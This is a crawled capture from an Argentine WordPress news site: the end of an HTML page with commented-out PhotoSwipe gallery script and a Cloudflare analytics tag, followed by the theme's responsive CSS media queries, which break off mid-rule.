          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9
body_size: 6182
content:
/******------------------------------
-----------Responsive CSS------------
------------------------------******/

@media (min-width: 992px) and (max-width: 1200px) {
	.container {
		max-width: 1140px;
	}

	.single-breaking-news h6 a {
		color: #fff;
		font-size: 14px;
	}

	.breaking-title {
		font-size: 10px;
	}

	.mainmenu ul li a {
		font-size: 17px;
		padding: 26px 18px;
	}
	.apsc-theme-4 .apsc-each-profile a {
		padding: 12px 13px 12px 13px;
		font-size: 14px;
		font-weight: 700;
	}

	.apsc-theme-4 .media-name {
		font-size: 13px;
	}

	.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
		margin-right: 19px;
	}

	.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li a {
		min-height: 135px;
		padding: 18px;
		width: 134px;
	}

	.theme_cat_img_List .theme_img_cat_item_List li a span.cat-name {
		padding: 7px 22px;
	}
	
	.theme_cat_img_List .theme_img_cat_item_List li a span.category-count {
		right: 30px;
		top: 25%;
	}

	.recent-tab-menu a {
		font-size: 11px;
		font-weight: 600;
		padding: 13px 4px;
	}

	.nav-wrapper .navbar-light .navbar-nav>li>a {
		font-size: 16px;
		padding: 26px 18px;
	}

	.main-slider .owl-dots {
		top: 42%;
	}

	.apsc-theme-4 .apsc-each-profile a {
		width: 100%;
	}

	body.page-template .apsc-theme-4 .apsc-each-profile a {
		width: 100%;
		padding: 12px 5px 12px 12px;
		text-align: center;
	}

	.apsc-theme-4 .apsc-each-profile {
		font-size: 14px;
	}

	body.page-template .apsc-theme-4 .media-name {
		font-size: 12px;
		padding: 0 6px 0 5px;
	}

	.apsc-theme-4 .apsc-each-profile {
		float: left;
	}

	body.page-template .apsc-theme-4 .apsc-each-profile {
		float: left;
	}

	.category-layout-two .blog-post-wrapper .post-title {
		font-size: 18px;
		line-height: 26px;
	}

	.category-layout-three .news-block-design .item .post-content .post-title {
		font-size: 18px;
		line-height: 26px;
	}

	.category-layout-one .blog-post-wrapper .post-title {
		font-size: 18px;
		line-height: 26px;
	}

	.theme-blog-tab-widget .recent-tab-menu a {
		font-size: 11px;
		letter-spacing: 0;
		padding: 13px 4px;
	}

	.widget-latest-post-list .post-content .media-body {
		padding-left: 10px;
	}

	.widget-latest-post-list .post-content .media-body h4 {
		font-size: 13px;
		line-height: 18px;
	}
	
	.blog-sidebar .apsc-theme-4 .apsc-each-profile a {
		width: 100%;
		padding: 12px 13px 12px 30px;
		text-align: left;
	}
	
	.blog-sidebar .apsc-theme-4 .apsc-each-profile a.apsc-instagram-icon {
    	margin-bottom: 10px;
    }
	
	.theme-slide-one .blog-slider-container h2 {
		font-size: 34px!important;
		line-height: 42px!important;
		margin-bottom: 20px!important;
	}
	
	.ennlil-video-post .video-tab-item .post-content .media-body h4 {
		font-size: 15px;
	}
	
	.category-layout-two .blog-post-wrapper .post-content .view-comment-box {
		display: none;
	}
	
	.nav-wrapp-three .mainmenu ul li a {
		font-size: 16px;
		padding: 39px 15px;
	}
	
	.nav_wrap_four .mainmenu ul li a {
		font-size: 15px;
		padding: 39px 12px;
	}
	
	.header-four-right .recipe_sign_btn {
		display: none;
	}
	
	.top-social li {
		display: inline-block;
		margin-right: 8px;
	}

	ul.top-social.header-social-three li a {
		font-size: 18px;
	}
	
	.header-three-area ul.top-social.header-social-three li a {
		font-size: 15px;
	}
	
	#theme-header .top-social li a {
		width: 30px;
		height: 30px;
		font-size: 15px;
	}
	
	#theme-header .top-social li a i {
		line-height: 30px;
	}
	
	#theme-header .top-social li {
		margin-right: 6px;
	}
	
	#theme-header  .wpnm-button {
		top: 0px;
	}
	
	.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
		padding-left: 15px;
	}


}

@media (max-width: 1080px) and (min-width: 1025px) {
	.news_tab_Block .nav-tabs .nav-link {
		font-size: 13px;
		padding: 14px 20px;
	}
}


@media (max-width: 1024px) and (min-width: 992px) {
	
	body.page-template .apsc-theme-4 .apsc-each-profile {
		float: left;
	}
	body.page-template .apsc-theme-4 .apsc-each-profile a {
		width: 150px;
		padding: 12px 13px;
	}

	
}


@media (max-width: 1024px) {
	.container {
		max-width: 100%;
	}

	.apsc-theme-4 .media-name {
		font-size: 14px;
	}

	.recent-tab-menu a {
		font-size: 14px;
		font-weight: bold;
		letter-spacing: 0.05em;
		text-transform: uppercase;
		padding: 13px 10px;
	}

	.theme-blog-tab-widget .recent-tab-menu a {
		font-size: 11px;
		letter-spacing: 0;
		padding: 13px 4px;
	}

	.apsc-theme-4 .apsc-each-profile a.apsc-twitter-icon, .apsc-theme-4 .apsc-each-profile a.apsc-youtube-icon {
		margin-right: 10px;
	}

	body.page-template .apsc-theme-4 .apsc-each-profile a {
		width: 150px;
		padding: 12px 13px;
	}

	body.page-template .apsc-theme-4 .media-name {
		font-size: 14px;
		padding: 0 6px 0 5px;
	}
}

@media (min-width: 1024px) and (max-width: 1028px) {
	
	.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li {
		margin-right: 12px;
		padding-right: 12px;
	}
}

@media (min-width: 992px) and (max-width: 1024px) {
	
	.grid-layout-two .blog-post-wrapper .post-content .view-comment-box {
		bottom: 78px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.header-search-icon {
		display: none;
	}

	.logo {
		position: relative;
	}
	
	.dark-social-header-three .wpnm-button {
		right: 45px;
		top: -30px;
	}
	
	#theme-header .wpnm-button {
		right: 60px;
		top: -13px;
	}

	.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
		display: block;
		margin-right: 0;
		margin-bottom: 20px;
	}

	.single-breaking-news h6 a {
		color: #fff;
		font-size: 12px;
	}

	.breaking-title {
		font-size: 9px;
		letter-spacing: 0;
		margin-right: 6px;
	}

	.city-temparature,
    .header-date {
		font-size: 14px;
	}

	.ennlil-video-post .pr-0 {
		padding-right: 15px!important;
	}

	.ennlil-video-post .pl-0 {
		padding-left: 15px!important;
	}

	.footer-widget {
		margin-bottom: 30px;
	}

	.theme-footer-widgets {
		padding-top: 45px;
		padding-bottom: 30px;
	}

	.widget-post-item.news-block-hover_Effect {
		height: 200px;
	}

	.main-container .pagination {
		margin-bottom: 35px;
	}

	.top-social li {
		margin-right: 7px;
	}

	.top-social li a {
		width: 32px;
		height: 32px;
		font-size: 17px;
	}

	.top-social li a i {
		line-height: 32px;
	}

	.category-layout-two .blog-post-wrapper .post-title,
    .grid-layout-two .blog-post-wrapper .post-title {
		font-size: 20px;
		line-height: 26px;
	}

	.category-layout-three .news-block-design .item .post-content .post-title {
		font-size: 20px;
		line-height: 26px;
		margin-bottom: 10px;
	}

	.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.comment-number {
		display: none;
	}

	.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author {
		font-size: 14px;
		line-height: 20px;
	}

	.single-blog-header h1.post-title {
		font-size: 32px;
		line-height: 40px;
		max-width: 100%;
	}

	.main-slider .owl-dots {
		top: 32%;
	}

	.grid-layout-two .blog-post-wrapper .post-content .view-comment-box {
		bottom: 69px;
	}

	.category-layout-two .blog-post-wrapper .post-content .view-comment-box {
		bottom: 52px;
	}

	.not-found {
		margin-bottom: 50px;
	}

	.apsc-theme-4 .apsc-each-profile a {
		width: 150px;
	}

	.main-container .pagination {
		margin-bottom: 60px;
	}
	
	.mainmenu {
		display: none;
	}

	.slicknav_menu {
		display: block;
	}
	
	.top-social {
		display: none;
	}
	
	a.slicknav_btn {
		top: -73px;
	}
	
	.slicknav_menu .slicknav_icon-bar {
		top: 4px;
	}
	
	ul.slicknav_nav {
		max-width: 97.25%;
		margin: auto;
	}
	
	.widget-latest-post-list .post-content .media-body h4 {
		font-size: 16px!important;
	}
	
	.subscribe-text h3 {
		font-size: 25px;
	}
	
	.subscribe-text p {
		font-size: 18px;
	}
	
	.theme-blog-tab-widget .recent-tab-menu a {
		font-size: 13px;
		letter-spacing: 0;
		padding: 13px 10px;
	}
	.theme-blog-tab-widget ul.recent-tab-menu {
		padding: 0 25px;
	}
	
	.blog-sidebar .widget-latest-post-list .post-content .media-body h4 {
		font-size: 17px;
		font-weight: 600;
	}
	
	.widget.widget_media_image {
		background: transparent;
	}
	
	.main-nav-area {
		padding: 30px 0;
	}

	.logo img {
		max-width: 140px!important;
		width: auto;
	}
	
	.theme_header_design__three .theme-search-box {
		display: none;
	}
	
	.nav-wrapp-three a.slicknav_btn {
		top: -43px;
		right: 10px;
	}
	
	.nav-wrapp-three ul.slicknav_nav {
		top: -28px;
	}
	
	.post_tab_list__Content h3 {
		font-size: 21px!important;
		line-height: 32px!important;
		margin-top: 18px!important;
	}
	
	.video_grid_theme_home .theme-video_Grid.video-box-wrapper {
		margin-bottom: 24px;
	}
	
	.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
		padding-left: 15px; 
	}
	
	
}

@media (max-width: 767px) {
	
	.logo {
		position: relative;
		text-align: left;
	}


	.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta {
		display: none;
	}

	.category-layout-three .news-block-design .item .post-content .post-title {
		font-size: 20px;
		line-height: 26px;
		margin-bottom: 10px;
	}

	.breadcrumb li {
		font-size: 16px;
		line-height: 24px;
	}

	.category-main-title h1 {
		font-size: 24px;
		line-height: 30px;
	}

	.category-layout-two .blog-post-wrapper .post-content .view-comment-box {
		display: none;
	}

	.footer-widget ul {
		font-size: 16px;
		line-height: 32px;
	}

	.footer-widget p {
		font-size: 16px;
		line-height: 28px;
	}

	.header-search-icon {
		display: none;
	}

	.top-right-box {
		display: none;
	}

	.breaking-news {
		text-align: center!important;
		padding: 15px 0;
	}

	.breaking-title {
		position: relative;
		margin: auto;
		float: none;
		margin-bottom: 10px;
	}
	
	p.breaking-title:before {
		left: 7px;
		top: 2px;
	}

	.breaking-news-slides {
		width: 100%;
		float: none;
		top: 0px;
	}

	.logo-area {
		text-align: center!important;
	}

	.logo img {
		max-width: 145px!important;
		margin-bottom:0px;
	}
	
	a.slicknav_btn {
		top: -66px;
	}
	
	.ad-banner {
		display: none;
	}

	.top-social {
		text-align: center;
		margin-top: 15px;
	}

	.widget-post-item.news-block-hover_Effect {
		height: 200px;
	}

	.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
		display: block;
		margin-right: 0;
		margin-bottom: 20px;
	}

	.ennlil-video-post .pr-0 {
		padding-right: 15px!important;
	}

	.ennlil-video-post .pl-0 {
		padding-left: 15px!important;
	}

	.news_tab_Block .nav-tabs {
		position: relative;
		right: 0;
		border: 0;
		top: 0;
		padding: 0px 30px;
		margin-bottom: 25px;
	}

	.news_tab_Block .nav-tabs .nav-link {
		font-size: 13px;
		font-weight: bold;
		letter-spacing: 0;
		padding: 10px 13px;
		margin-bottom: 0;
	}

	.news_tab_Block h2.tab-item-title {
		margin-bottom: 20px;
		font-size: 24px;
		line-height: 32px;
	}

	.news-block-style .news-content .blog_meta_content_Box>div:first-child {
		margin-bottom: 0px;
	}

	.news-block-style .news-content .blog_meta_content_Box>div {
		margin-left: 0;
	}

	.theme_cat_img_List .theme_img_cat_item_List li a span.category-count {
		top: 40%;
	}

	.news_tab__Wrapper .theme_post_tab_list__Item.theme_post_tab_list__Single {
		margin-top: 0px;
		border-bottom: 0px solid;
	}

	.grid-layout-two .blog-post-wrapper .pr-zero {
		padding-right: 15px;
	}

	.grid-layout-two .blog-post-wrapper .pl-zero {
		padding-left: 15px;
	}

	.grid-layout-two .blog-post-wrapper .post-content {
		height: auto;
		padding-bottom: 35px;
		padding-top: 25px!important;
	}

	.grid-layout-two .blog-post-wrapper .post-content .view-comment-box {
		display: none;
	}

	.category-layout-two .blog-post-wrapper .post-title,
    .grid-layout-two .blog-post-wrapper .post-title {
		font-size: 20px;
		line-height: 26px;
	}

	.blog.blog-spacing {
		padding-top: 45px;
		margin-top: 0;
	}

	.main-blog-layout .blog-post-wrapper .post-content {
		background: #fff;
		padding: 30px 30px 15px;
	}

	.textwidget img {
		max-width: 140px;
	}

	.footer-widget {
		margin-bottom: 30px;
	}

	.theme-footer-widgets {
		padding-top: 35px;
		padding-bottom: 10px;
	}

	.copyright-text {
		text-align: center;
		margin-bottom: 5px!important;
	}

	.copyright-text p {
		font-size: 15px;
		line-height: 20px;
	}

	ul.footer-nav {
		text-align: center;
	}

	.ads-img-widget .elementor-image a {
		display: block;
	}

	.ads-img-widget .elementor-image img {
		vertical-align: inherit;
		display: block;
	}

	.single-blog-header h1.post-title {
		font-size: 24px;
		line-height: 34px;
		max-width: 100%;
		margin-bottom: 15px;
	}

	.single-blog-content .single-blog-inner .entry-content p {
		font-size: 16px;
		line-height: 28px;
	}

	.single-blog-inner .entry-content h3 {
		margin-top: 15px;
		margin-bottom: 15px;
		font-size: 20px;
	}

	.single-blog-inner {
		padding: 20px 35px 15px 35px;
	}

	.single-blog-content {
		margin-top: 40px;
	}

	.post-layout-style1 .single-blog-header {
		padding-bottom: 30px;
	}

	.author-box .author-info p {
		font-size: 15px;
		line-height: 24px;
	}

	.author-box .author-img img {
		width: 100px;
		height: 100px;
	}

	.author-box .author-info {
		margin-left: 120px;
		padding-right: 0;
	}

	blockquote.wp-block-quote>h4,
    blockquote.wp-block-quote>p {
		font-size: 16px;
		line-height: 24px;
	}

	.theme_blog__Nav .post-previous a,
    .theme_blog__Nav .post-next a {
		width: 100%;
		float: left;
		margin-top: 10px;
	}

	.main-slider .owl-dots {
		left: 40px;
		top: 24%;
	}

	.error-page .error-code {
		font-size: 75px;
	}

	.category-layout-two .blog-post-wrapper .post-content {
		height: auto!important;
		padding-bottom: 30px!important;
	}

	.apsc-theme-4 .apsc-each-profile {
		width: 100%;
	}

	body.page-template .apsc-theme-4 .apsc-each-profile a, .apsc-theme-4 .apsc-each-profile a {
		width: auto;
		padding: 12px 0;
		text-align: center;
	}

	.not-found {
		margin-bottom: 40px;
	}

	.main-container .pagination {
		margin-bottom: 40px;
		margin-top: 10px;
	}

	.blog-sidebar {
		padding-left: 0;
	}

	#comments {
		margin-bottom: 60px;
	}

	.breadcrumb-wrapper.blog-breadcrumb-wrapper h1 {
		font-size: 24px;
		font-weight: 600;
	}

	.pr-zero {
		padding-right: 15px;
	}

	.pl-zero {
		padding-left: 15px;
	}

	.apsc-theme-4 .apsc-each-profile a .fab {
		position: relative;
		top: -2px;
	}

	.breadcrumb-wrapper.blog-breadcrumb-wrapper {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.breadcrumb-wrapper.blog-breadcrumb-wrapper h1 {
		font-size: 19px;
		font-weight: 600;
		line-height: 30px;
		margin-bottom: 15px;
	}

	body.page-template .apsc-theme-4 .apsc-each-profile a, .apsc-theme-4 .apsc-each-profile a, .apsc-theme-4 .apsc-each-profile a.apsc-twitter-icon, .apsc-theme-4 .apsc-each-profile a.apsc-youtube-icon {
		margin-right: 0px;
	}
	
	.blog-sidebar .apsc-theme-4 .apsc-each-profile {
		width: 50%;
		float: left;
	}
	
	.blog-sidebar .apsc-theme-4 .apsc-each-profile a {
		width: auto;
		margin-right: 10px;
		margin-bottom: 10px;
	}
	
	.blog-sidebar .apsc-theme-4 .apsc-each-profile a.apsc-twitter-icon, .blog-sidebar .apsc-theme-4 .apsc-each-profile a.apsc-youtube-icon {
		margin-right: 0px;
	 }
	
	.sidebar .widget.widget_media_image img {
		width: 100%;
	}
	
	.theme-blog-tab-widget .recent-tab-menu a {
		font-size: 14px;
		padding: 13px 8px;
	}
	
	.mainmenu {
		display: none;
	}

	.slicknav_menu {
		display: block;
	}
	
	.top-social {
		display: none;
	}
	
	.slicknav_menu .slicknav_icon-bar {
		top: 4px;
	}
	
	ul.slicknav_nav {
		max-width: 97.25%;
		margin: auto;
	}
	
	.widget-latest-post-list .post-content .media-body h4 {
		font-size: 16px!important;
	}
	
	.subscribe-text h3 {
		font-size: 25px;
	}
	
	.subscribe-text p {
		font-size: 18px;
	}
	
	.theme-blog-tab-widget .recent-tab-menu a {
		font-size: 13px;
		letter-spacing: 0;
		padding: 13px 10px;
	}
	.theme-blog-tab-widget ul.recent-tab-menu {
		padding: 0 25px;
	}
	
	.blog-sidebar .widget-latest-post-list .post-content .media-body h4 {
		font-size: 17px;
		font-weight: 600;
	}
	
	.widget.widget_media_image {
		background: transparent;
	}

	.theme-slide-one .blog-slider-container h2 {
		font-size: 30px!important;
		line-height: 38px!important;
		margin-bottom: 20px!important;
	}

	.theme-slide-one {
		margin-bottom: 25px;
	}
	
	a.read-all-btn.video-all-btn {
		display: none;
	}
	
	ul.footer-nav li a {
		font-size: 15px;
	}

	ul.slicknav_nav {
		top: -60px;
	}
	
	.news_tab_Block .tab-item-slide {
		margin-bottom: 20px;
	}
	
	.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title.tab_list_title_Small {
		font-size: 16px!important;
	}
	
	.vertical-post-grid .post-content h3.post-title {
		font-size: 20px!important;
		line-height: 26px!important;
	}

	.title-sec-uniq h2 {
		font-size: 24px!important;
	}
	
	.recent-tab-menu {
		padding: 0px 20px;
	}
	
	.blog-post-comment .comment-respond .comment-reply-title {
    font-size: 20px;
}

.ts-related-post h3 {
    font-size: 24px;
}

.author-box .author-info>h3 {
    font-size: 20px;
}

.ennlil-video-post {
    margin-top: -15px;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content .post-title {
    font-size: 24px;
}

.blog-slider-item {
    min-height: 450px!important;
}

	.main-nav-area {
		padding: 25px 0;
	}

	.logo img {
		max-width: 140px!important;
		width: auto;
	}
	
	.theme_header_design__three .theme-search-box {
		display: none;
	}
	
	.nav-wrapp-three a.slicknav_btn {
		top: -47px;
		right: 10px;
	}
	
	.nav-wrapp-three ul.slicknav_nav {
		top: -34px;
	}
	
	.post_tab_list__Content h3 {
		font-size: 20px!important;
		line-height: 30px!important;
		margin-top: 20px!important;
	}
	
	.post_tab_list_Title h2 {
		font-size: 24px!important;
	}

	.video_grid_theme_home .theme-video_Grid.video-box-wrapper {
		margin-bottom: 24px;
	}
	
	.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
		padding-left: 15px; 
	}

	.theme_post_list__Medium .blog-post-wrapper .post-content {
		min-height: auto!important;
	}
	
	.post_tab_list__Content .single_blog_inner__Meta li.blog_details_comment__Number {
		display: none;
	}
	
	.post_tab_list__Content .blog_details_blog__View {
		display: none;
	}
	
	.tab_post_list_item_Meta.post_gridmeta_New ul li.blog_details__Date:after, .tab_post_list_item_Meta ul li:after {
		display: none;
		background: none;
	}

	
	body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
		width: 100%;
	}
	
	.footer-top {
		padding-bottom: 0px;
	}
	
.single-blog-header-layout {
    height: 400px;
}
	
.theme_single_blog_banner__Center .full-width-captions {
    bottom: 30px;
    z-index: 99;
    left: 10px;
}	


.gallery-top {
    height: 350px!important;
}
.box-slider-post-title {
    max-width: 75%;
	font-size: 28px!important;
    line-height: 36px!important;
	font-weight: 600!important;
}

.box_slide_Hedaing {
    left: 60px;
}

.boxthumb_Title {
    font-size: 14px!important;
	line-height: 17px!important;
}

.home-blog-tab-right .wpt_widget_content .entry-title {
    margin-top: 3px!important;
    font-size: 15px;
    line-height: 18px;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area h1 {
    font-size: 24px;
    line-height: 30px;
}

.breaccrumb-inner {
    font-size: 15px;
    font-weight: bold;
}

.theme_post_list_tab__wrapper {
    padding: 25px 30px;
}

.theme_related_post_Grid h2 {
    font-size: 24px;
}

.wpnm-button {
    right: 60px;
    top: -30px;
}

body.dark-mode .dark-top-col {
	margin-top: -62px;
}

.dark-social-header-three .wpnm-button {
    right: 45px;
    top: -30px;
}

.single-breaking-news h6 {
	text-align: center;
}

.header-four-right {
    text-align: right!important;
    padding-left: 15px;
}

.header-four-right .recipe_sign_btn {
    right: auto;
    left: -145px;
    top: -45px;
}

.header-four-right .theme-search-box {
	display: block;
    right: 120px;
    top: -33px;
}

.top-header-four-navbar {
	display: none;
}

.header-four-dark {
    right: 60px!important;
    top: -38px!important;
}

.top-header-area.top-bar-four {
    padding: 10px 0;
}
	
.header-three-area.header-fourr-area {
    padding-bottom: 0px;
}

	
}


@media (max-width: 600px) {
 

	.post-layout-style2 .single-blog-content .entry-content figure.wp-block-image.mbottom-zero {
		margin-bottom: 20px;
	}

	header.header-area {
		margin-top: 0px;
	}

	.single-blog-content figure.wp-block-image.size-full img {
		width: 100%;
	}
	
	.theme-slide-one .blog-slider-container h2 {
		font-size: 26px!important;
		line-height: 34px!important;
		margin-bottom: 18px!important;
	}
	
	.blog-slider .slick-prev, .blog-slider .slick-next {
		bottom: 42px;
	}
	.blog-slider .slick-prev {
		margin-left: 5px;
	}
	
	.blog-slider .slick-next {
		margin-right: 5px;
	}

	a.read-all-btn.video-all-btn {
		display: none;
	}

.theme-slide-one .blog-slider-container {
    padding: 0 50px 50px 80px;
}
	
.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.comment-number, .theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.active {
	display: none;
}	

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li a {
    min-height: 110px;
}

.news-block-style .news-content .blog_meta_content_Box>div.entry-date {
    font-size: 15px;
}
.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.article-post-time {
	border-right: 0;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.post-author {
    font-size: 16px;
}	

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li {
    font-size: 13px;
}

.blog-slider-item {
    min-height: 400px!important;
}

.news_tab_Block .tab-item-slide {
    min-height: 350px;
}

.breaking-news {
    text-align: center!important;
    padding: 15px 0 12px;
}

.vertical-post-grid .post-content h3.post-title {
    font-size: 20px!important;
    line-height: 26px!important;
    margin-bottom: 10px!important;
}

.author-img  {
	display: none;
}
.author-box .author-info {
    margin-left: 30px;
}

.post_tab_list__Content h3 {
    font-size: 16px!important;
    line-height: 22px!important;
    margin-top: 5px!important;
	margin-bottom: 5px!important;
}

.post_tab_list__image {
    height: 90px;
    width: 90px;
}

.post_tab_list_Title h2 {
    font-size: 21px!important;
}

.footer-widget ul, .footer-widget ul li a {
    color: #182B49;
    font-size: 16px;
    line-height: 32px;
}

.elementor-18 .elementor-element.elementor-element-a5cd3e5 .news_block_Gridbox .post-content h3.post-title {
    font-size: 18px!important;
}

.footer-widget .textwidget img {
    max-width: 140px;
    margin-top: 0;
}


.theme_blog_navigation__Wrap .col-sm-6 {
	width: 50%!important;
}
.prev_nav_left_Img, .prev_nav_Right_Img {
    display: none;
}

.theme_blog_nav_Title {
    font-size: 14px;
}

.single-blog-header-layout {
    height: 300px;
}

.box-slider-post-title {
    max-width: 75%;
    font-size: 24px!important;
    line-height: 32px!important;
}

.theme_footer_Widegts {
    padding-top: 40px;
}

.related_post_grid_Meta .entry-date.related_post_grid__Date {
    display: block;
}



}

@media (max-width: 575px) {
 
	.news_tab_Block .tab-item-slide {
		margin-bottom: 30px;
	}

	.copyright-text p {
		font-size: 14px;
		line-height: 24px;
	}

	ul.footer-nav li a {
		font-size: 16px;
	}

	.footer-widget ul {
		font-size: 15px;
		line-height: 30px;
	}

	.footer-widget h3.widget-title {
		font-size: 20px;
		line-height: 30px;
		margin-bottom: 10px;
	}
	
.dpsp-button-style-1 .dpsp-network-btn {
    padding-left: 33px;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn {
    font-size: 12px;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon {
	width: 35px;
}
.dpsp-button-style-1 .dpsp-network-btn {
    padding-left: 32px;
}	
	
.ts-related-post .post-content h4 {
    font-size: 16px;
}	


.post_tab_list_Title h2 {
    margin-bottom: 10px!important;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu {
    position: relative;
    right: 0;
    left: 0;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li a {
    padding: 0 12px 0px 0px!important;
}

.tab_post_list_item_Meta ul li {
    margin-right: 10px;
    padding-right: 0px;
}

.post_tab_list__Content h3 {
    font-size: 15px!important;
}
	
.theme_author_Socials {
    display: none;
}	

h6.theme_author_Title {
    margin-top: 10px;
}

.boxthumb_Title {
    font-size: 13px!important;
    line-height: 17px!important;
}
.gallery-thumbs {
    height: 130px;
}

.footer-widget {
    margin-bottom: 20px;
}

.footer-widget ul {
    font-size: 15px;
    line-height: 30px;
}

.footer-widget h4.widget-title {
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    margin-bottom: 10px;
}

	
}

@media (max-width: 500px) {
	.single-blog-header ul.post-meta li.post-author,
    .single-blog-header ul.post-meta li.read-time {
		display: none;
	}

	.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author {
		display: none;
	}

	.main-slider .news_blog_grid__Design .news-block-design .item .post-content .post-title {
		font-size: 20px;
		line-height: 26px;
	}

	.news_tab_Block .nav-tabs .nav-link {
		font-size: 13px;
		padding: 8px 13px 8px;
	}

	.read-all-btn {
		padding: 10px 20px;
		font-weight: bold;
		font-size: 12px;
	}

	.wp-block-image {
		margin-bottom: 15px;
	}

	.news-block-style .news-content h4 {
		font-size: 15px;
	}
	
	.ts-related-post .post-content h4 {
		font-size: 14px;
		line-height: 22px;
	}
	
	
	.top-social {
		display: none;
	}
	
	.logo img {
		max-width: 140px!important;
		margin-bottom: 0px;
	}
	
	.theme_blog__Nav .post-previous a p, .theme_blog__Nav .post-next a p {
		display: none;
	}
	
	.news-block-style .entry-author-thumb {
		display: none;
	}
	
	.blog-slider .slick-arrow i {
		display: none;
	}
	
	ul.slicknav_nav {
		max-width: 96%;
	}
	
	.theme-slide-one .blog-slider-container h2 {
		font-size: 22px!important;
		line-height: 30px!important;
		max-width: 80%;
	}
	
	.ennlil-video-post .news-block-design .post-content h3.post-title {
		font-size: 20px!important;
		line-height: 28px!important;
	}
	
	.theme-slide-one .blog-slider-container {
    padding: 0 50px 30px 85px;
}
	
.single-blog-content blockquote, .single-blog-content .blockquote {
    padding-bottom: 30px!important;
}

.post-layout-style2 .single-blog-content .entry-content h4 {
    font-size: 16px;
}

.dpsp-column-4.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
    width: auto;
}

.dpsp-networks-btns-wrapper .dpsp-network-btn {
    max-width: 40px;
}

.dpsp-network-label-wrapper {
	display: none;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon {
    width: 45px;
}

.blog-sidebar .widget-latest-post-list .post-content .media-body h4 {
    font-size: 15px!important;
    font-weight: 600;
}

.title-sec-uniq h2 {
    font-size: 22px!important;
}
.category-layout-two .blog-post-wrapper .post-title, .grid-layout-two .blog-post-wrapper .post-title {
    font-size: 18px;
}

.vertical-post-grid .post-content h3.post-title {
    font-size: 18px!important;
    line-height: 26px!important;
    margin-bottom: 8px!important;
}

.category-layout-three .news-block-design .item .post-content .post-title {
